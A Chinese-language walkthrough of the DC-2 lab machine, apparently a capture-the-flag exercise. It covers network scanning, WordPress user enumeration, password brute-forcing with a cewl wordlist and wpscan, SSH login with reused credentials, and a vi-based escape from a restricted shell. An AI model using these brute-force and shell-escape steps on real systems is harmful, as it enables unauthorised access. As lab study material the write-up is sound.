DC-2

外围打点:

信息收集:

Nmap -sn -T4 192.168.213.0/24 扫描整个网段,也可以查询arp地址

Arp-scan -l 回显ip地址和mac地址,需要root权限

容易知道dc-2的ip就是192.168.213.153



查询开放端口信息

Nmap -A -sV 192.168.213.153

用不同参数扫描一下 nmap -A -p- 192.168.213.153

这里更详细

这里更详细

发现这台主机开放了80和7744端口,80是http,7744是ssh服务。



有重定向:访问一个网站时,计算机首先会检查我们的本地hosts文件,那我们直接修改一下hosts文件就好了呀

然后直接访问dc-2/ 能看到flag1

提示我们要用cewl字典,并且登录就能看到下一个提示





目录扫描

python3 dirsearch.py -u http://dc-2/

找到登录页面



用cewl:

Cewl -h查看帮助

Cewl http://dc-2/index.php/flag/ -w dict.txt

这是通过爬取网站关键信息生成了一个字典,放在了dict.txt里面



接着认识一款新工具,wpscan是针对wordpress的漏扫工具

Wpscan –url http://dc-2/ –enumerate u

得到3个账户名,把账户名存起来

Echo -e “admin\njerry\ntom\n” > user.txt



wpscan –url http://dc-2/ -U users.txt -P dict.txt



没有得到admin的密码,不过可以拿到flag2了,

找了半天终于找到flag2了

想到xss,但是似乎不能拿到shell



再去看我们收集到的资产,有个ssh,尝试用这两个账号登录一下



Ssh tom@192.168.213.153 -P 7744



tom能登上,tom把网站密码和服务器密码设置的一样,拿到flag3



提示tom的权限被限制了

那么可以用vi提权

vi test

set shell=/bin/sh

shell

现在就有shell的权限了



用export -p发现tom的命令很少

更换shell路径

export PATH=”/usr/sbin:/usr/bin:/rbin:/bin”

然后su jerry

感觉是要提权看root目录

